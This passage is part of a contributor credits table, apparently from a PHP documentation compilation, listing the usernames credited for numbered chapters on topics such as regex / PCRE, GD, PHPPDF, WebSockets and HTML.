Oosting</a> , <a href="#">MackieeE</a> , <a href="#">Magisch</a> , <a href="#">Matei Mihai</a> , <a href="#">Matt S</a> , <a href="#">Meisam Mulla</a> , <a href="#">miken32</a> , <a href="#">Milan Chheda</a> , <a href="#">Mohyaddin Alaoddin</a> , <a href="#">Munesawagi</a> , <a href="#">nalply</a> , <a href="#">Nathaniel Ford</a> , <a href="#">noufalcep</a> , <a href="#">Perry</a> , <a href="#">Proger_Cbsk</a> , <a href="#">rap-2-h</a> , <a href="#">Raptor</a> , <a href="#">Ravi Hirani</a> , <a href="#">Rizier123</a> , <a href="#">Robbie Averill</a> , <a href="#">Ruslan Bes</a> , <a href="#">RyanNerd</a> , <a href="#">SaitamaSama</a> , <a href="#">Siguza</a> , <a href="#">SOFe</a> , <a href="#">Sourav Ghosh</a> , <a href="#">Sumurai8</a> , <a href="#">Surabhil Sergy</a> , <a href="#">tereško</a> , <a href="#">Tgr</a> , <a href="#">Thibaud Dauce</a> , <a href="#">Thijs Riezebeek</a> , <a href="#">Thlbaut</a> , <a href="#">tpunt</a> , <a href="#">tyteen4a03</a> , <a href="#">Ultimater</a> , <a href="#">unarist</a> , <a href="#">Vic</a> , <a href="#">vijaykumar</a> , <a href="#">Yury Fedorov</a>
72		<a href="#">Albzi</a> , <a href="#">B001</a> , <a href="#">bwoebi</a> , <a href="#">ksealey</a> , <a href="#">SOFe</a>
73		<a href="#">Abhi Beckert</a> , <a href="#">Alexey</a> , <a href="#">Alon Eitan</a> , <a href="#">gabe3886</a> , <a href="#">Hardik Kanjariya</a> ツ, <a href="#">J F</a> , <a href="#">Jason</a> , <a href="#">kamal pal</a> , <a href="#">Maarten Oosting</a> , <a href="#">Mark H.</a> , <a href="#">Matt Clark</a> , <a href="#">miken32</a> , <a href="#">Northys</a> , <a href="#">rap-2-h</a> , <a href="#">Ryan K</a> , <a href="#">Sivaprakash</a> , <a href="#">SOFe</a> , <a href="#">wakqasahmed</a> , <a href="#">Yehia Awad</a> , <a href="#">Ziumin</a>
74		<a href="#">AnatPort</a> , <a href="#">bakahoe</a> , <a href="#">Bonner</a> , <a href="#">Edward Comeau</a> , <a href="#">James</a> , <a href="#">Oscar David</a> , <a href="#">Sverri M. Olsen</a> , <a href="#">tyteen4a03</a> , <a href="#">warlock</a>
75	PHP	<a href="#">Gordon</a> , <a href="#">salathe</a> , <a href="#">Thomas Gerot</a> , <a href="#">tpunt</a>
76		<a href="#">Cédric Bourgot</a> , <a href="#">Gabriel Solomon</a> , <a href="#">Majid</a> , <a href="#">RamenChef</a> , <a href="#">Sebastianb</a> , <a href="#">Thijs Riezebeek</a> , <a href="#">tyteen4a03</a>
77		<a href="#">georoot</a> , <a href="#">Gerard Roche</a> , <a href="#">tyteen4a03</a>
78		<a href="#">Mike</a> , <a href="#">mnoronha</a>

79	regex / PCRE	<a href="#">A.L.</a> , <a href="#">bwoebi</a> , <a href="#">Chrys Ugwu</a> , <a href="#">Epodax</a> , <a href="#">Kamehameha</a> , <a href="#">mjsarfatti</a> , <a href="#">mnonronha</a> , <a href="#">ojrask</a> , <a href="#">RamenChef</a> , <a href="#">Smar</a> , <a href="#">SOFe</a> , <a href="#">tyteen4a03</a> , <a href="#">uruloke</a>
80		<a href="#">littlethoughts</a> , <a href="#">SOFe</a> , <a href="#">tyteen4a03</a>
81	GD	<a href="#">Ormoz</a> , <a href="#">RamenChef</a> , <a href="#">Rick James</a> , <a href="#">SOFe</a> , <a href="#">tyteen4a03</a>
82	PHPPDF	<a href="#">Boysenb3rry</a> , <a href="#">feeela</a>
83	WebSockets	<a href="#">SirNarsh</a>
84		<a href="#">Abhi Beckert</a> , <a href="#">Adam</a> , <a href="#">Adil Abbasi</a> , <a href="#">Alexander Guz</a> , <a href="#">Alon Eitan</a> , <a href="#">Arun3x3</a> , <a href="#">Aust</a> , <a href="#">br3nt</a> , <a href="#">BrokenBinary</a> , <a href="#">bwoebi</a> , <a href="#">Canis</a> , <a href="#">chumkiu</a> , <a href="#">Cliff Burton</a> , <a href="#">Darren</a> , <a href="#">Dennis Haarbrink</a> , <a href="#">Ed Cottrell</a> , <a href="#">Ekin</a> , <a href="#">feeela</a> , <a href="#">Félix Gagnon-Grenier</a> , <a href="#">Gino Pane</a> , <a href="#">Gordon</a> , <a href="#">Henrique Barcelos</a> , <a href="#">Isak Combrinck</a> , <a href="#">Jack hardcastle</a> , <a href="#">Jason</a> , <a href="#">JaylsTooCommon</a> , <a href="#">John Slegers</a> , <a href="#">jwriteclub</a> , <a href="#">kero</a> , <a href="#">m02ph3u5</a> , <a href="#">Machavity</a> , <a href="#">Madin</a> , <a href="#">Majid</a> , <a href="#">Marten Koetsier</a> , <a href="#">Matt S</a> , <a href="#">miken32</a> , <a href="#">Mohamed Belal</a> , <a href="#">Nate</a> , <a href="#">noufalcep</a> , <a href="#">ojrask</a> , <a href="#">RamenChef</a> , <a href="#">Robbie Averill</a> , <a href="#">SOFe</a> , <a href="#">StasM</a> , <a href="#">tereško</a> , <a href="#">Thamilan</a> , <a href="#">thanksd</a> , <a href="#">Thijs Riezebeek</a> , <a href="#">tpunt</a> , <a href="#">Tyler Sebastian</a> , <a href="#">tyteen4a03</a> , <a href="#">Valentincognito</a> , <a href="#">vijaykumar</a> , <a href="#">Vlad Balmos</a> , <a href="#">walid</a> , <a href="#">Will</a> , <a href="#">Yury Fedorov</a> , <a href="#">YvesLeBorg</a>
85		<a href="#">Amir Forsati Q.</a> , <a href="#">AnatPort</a> , <a href="#">bwoebi</a> , <a href="#">cFreed</a> , <a href="#">Christopher K.</a> , <a href="#">Dipen Shah</a> , <a href="#">Gaurav Srivastava</a> , <a href="#">Gerard Roche</a> , <a href="#">Gino Pane</a> , <a href="#">gracacs</a> , <a href="#">greatwolf</a> , <a href="#">Henders</a> , <a href="#">HPierce</a> , <a href="#">inkista</a> , <a href="#">jbmartinez</a> , <a href="#">John Slegers</a> , <a href="#">Marten Koetsier</a> , <a href="#">Martin</a> , <a href="#">miken32</a> , <a href="#">moopet</a> , <a href="#">noufalcep</a> , <a href="#">ojrask</a> , <a href="#">Qullbrune</a> , <a href="#">rap-2-h</a> , <a href="#">Ruslan Bes</a> , <a href="#">rzyns</a> , <a href="#">smm</a> , <a href="#">Thamilan</a> , <a href="#">Tom Wright</a> , <a href="#">Will</a>
86		<a href="#">Chris White</a> , <a href="#">HPierce</a> , <a href="#">Karim Geiger</a> , <a href="#">Machavity</a> , <a href="#">SOFe</a> , <a href="#">theomessin</a> , <a href="#">tyteen4a03</a> , <a href="#">u_mulder</a>
87		<a href="#">Abhi Beckert</a> , <a href="#">Ernestas Stankevičius</a> , <a href="#">Quill</a> , <a href="#">signal</a>
88	PHP	<a href="#">4444</a> , <a href="#">Sherif</a> , <a href="#">tyteen4a03</a>
89		<a href="#">EatPeanutButter</a> , <a href="#">Thamilan</a> , <a href="#">u_mulder</a>
90		<a href="#">A.L.</a> , <a href="#">Abhi Beckert</a> , <a href="#">Asaph</a> , <a href="#">Ernestas Stankevičius</a> , <a href="#">miken32</a>
91		<a href="#">bishop</a> , <a href="#">br3nt</a> , <a href="#">Jens A. Koch</a>
92	PHP	<a href="#">Alex Jimenez</a> , <a href="#">Gopal Sharma</a> , <a href="#">SZenC</a>
93	HTML	<a href="#">Ala Eddine JEBALI</a> , <a href="#">Mariano</a> , <a href="#">miken32</a> , <a href="#">nickb</a> , <a href="#">RamenChef</a> , <a href="#">tyteen4a03</a>
94		<a href="#">Alon Eitan</a> , <a href="#">br3nt</a> , <a href="#">Ed Cottrell</a> , <a href="#">Gordon</a> , <a href="#">Henrique Barcelos</a> , <a href="#">John</a>

		<a href="#">Slegers</a> , <a href="#">jwriteclub</a> , <a href="#">Mohamed Belal</a>
95		<a href="#">Rebecca Close</a>
96		<a href="#">alexander.polomodov</a> , <a href="#">bwoebi</a> , <a href="#">franga2000</a> , <a href="#">Katie</a> , <a href="#">Laposhasú Acsa</a> , <a href="#">Serg Chernata</a>
97	PHP	<a href="#">miken32</a> , <a href="#">tpunt</a> , <a href="#">undefined</a>
98	PHP	<a href="#">Akshay Khale</a> , <a href="#">JustCarty</a> , <a href="#">mnoronha</a> , <a href="#">RamenChef</a> , <a href="#">tyteen4a03</a>
99		<a href="#">4444</a> , <a href="#">7ochem</a> , <a href="#">Adil Abbasi</a> , <a href="#">Anil</a> , <a href="#">Billy G</a> , <a href="#">br3nt</a> , <a href="#">bwegs</a> , <a href="#">bwoebi</a> , <a href="#">cale_b</a> , <a href="#">Charlie H</a> , <a href="#">Community</a> , <a href="#">cpalinckx</a> , <a href="#">David</a> , <a href="#">Dmytrechko</a> , <a href="#">Don't Panic</a> , <a href="#">Ed Cottrell</a> , <a href="#">H. Pauwelyn</a> , <a href="#">Henrique Barcelos</a> , <a href="#">Hirdesh Vishwdewa</a> , <a href="#">jmattheis</a> , <a href="#">John Slegers</a> , <a href="#">K48</a> , <a href="#">kisanme</a> , <a href="#">Magisch</a> , <a href="#">Marc</a> , <a href="#">Mark H.</a> , <a href="#">Marten Koetsier</a> , <a href="#">miken32</a> , <a href="#">Mohammad Sadegh</a> , <a href="#">Nate</a> , <a href="#">Nathan Arthur</a> , <a href="#">Neil Strickland</a> , <a href="#">NetVicious</a> , <a href="#">Panda</a> , <a href="#">Praveen Kumar</a> , <a href="#">Rafael Dantas</a> , <a href="#">rap-2-h</a> , <a href="#">ryanm</a> , <a href="#">Serg Chernata</a> , <a href="#">SOFe</a> , <a href="#">StasM</a> , <a href="#">Svish</a> , <a href="#">SZenC</a> , <a href="#">Thaillie</a> , <a href="#">Thomas Gerot</a> , <a href="#">Timothy</a> , <a href="#">Timur</a> , <a href="#">tpunt</a> , <a href="#">tyteen4a03</a> , <a href="#">Ultimater</a> , <a href="#">uzaif</a> , <a href="#">Ven</a> , <a href="#">William Perron</a> , <a href="#">Your Common Sense</a>
100		<a href="#">7ochem</a> , <a href="#">Anil</a> , <a href="#">CN</a> , <a href="#">cyberbit</a> , <a href="#">KalenGi</a> , <a href="#">Philip</a> , <a href="#">scottEVans93</a> , <a href="#">Sumurai8</a> , <a href="#">think123</a> , <a href="#">Vinicius Monteiro</a>
101		<a href="#">Abhishek Gurjar</a> , <a href="#">Exagone313</a> , <a href="#">Ivijan Stefan Stipić</a> , <a href="#">John Conde</a> , <a href="#">matiaslauriti</a> , <a href="#">RamenChef</a> , <a href="#">Robbie Averill</a> , <a href="#">samayo</a> , <a href="#">tyteen4a03</a>
102		<a href="#">Abdul Waheed</a> , <a href="#">Abhishek Gurjar</a> , <a href="#">Andrew</a> , <a href="#">Calvin</a> , <a href="#">Companjo</a> , <a href="#">Emil</a> , <a href="#">Gino Pane</a> , <a href="#">H. Pauwelyn</a> , <a href="#">Isak Combrinck</a> , <a href="#">JayIsTooCommon</a> , <a href="#">Joe</a> , <a href="#">JonMark Perry</a> , <a href="#">jwriteclub</a> , <a href="#">LeonardChallis</a> , <a href="#">Marten Koetsier</a> , <a href="#">Matt Raines</a> , <a href="#">Matt S</a> , <a href="#">miken32</a> , <a href="#">Nate</a> , <a href="#">noufalcep</a> , <a href="#">Ortomala Lokni</a> , <a href="#">Petr R.</a> , <a href="#">rap-2-h</a> , <a href="#">Robin Panta</a> , <a href="#">roman reign</a> , <a href="#">Ruslan Bes</a> , <a href="#">SaitamaSama</a> , <a href="#">Script_Coded</a> , <a href="#">SOFe</a> , <a href="#">StasM</a> , <a href="#">SuperBear</a> , <a href="#">ʌlɔɛz əɥɫ qoq</a> , <a href="#">Tom K</a> , <a href="#">tpunt</a> , <a href="#">Tyler Sebastian</a> , <a href="#">tyteen4a03</a> , <a href="#">w1n5rx</a> , <a href="#">wogsland</a>
103		<a href="#">GordonM</a> , <a href="#">miken32</a> , <a href="#">tyteen4a03</a>
104		<a href="#">cjsimon</a> , <a href="#">franga2000</a> , <a href="#">Marten Koetsier</a> , <a href="#">miken32</a> , <a href="#">mnoronha</a>
105		<a href="#">Connor Gurney</a> , <a href="#">Eisenheim</a> , <a href="#">tyteen4a03</a>
106		<a href="#">AnotherGuy</a> , <a href="#">bnxio</a> , <a href="#">BrokenBinary</a> , <a href="#">Community</a> , <a href="#">Dilip Raj Baral</a> , <a href="#">Dragos Strugar</a> , <a href="#">John C</a> , <a href="#">Jon B</a> , <a href="#">Majid</a> , <a href="#">Mohamed Belal</a> , <a href="#">mTorres</a> , <a href="#">n-dru</a> , <a href="#">Niek Brouwer</a> , <a href="#">Panda</a> , <a href="#">Petr R.</a> , <a href="#">tyteen4a03</a> , <a href="#">walid</a>
107		<a href="#">georoot</a> , <a href="#">Jaydeep Pandya</a>

108	Asaph, E_p, Matei Mihai, Matt Raines, mnoronha, RamenChef, Ruslan Bes, tyteen4a03
109	baldrs, bwoebi, Dan Johnson, Ed Cottrell, Gerard Roche, Jeff Puckett, mnoronha, Rafael Dantas, Ruslan Bes, TGrif, Thijs Riezebeek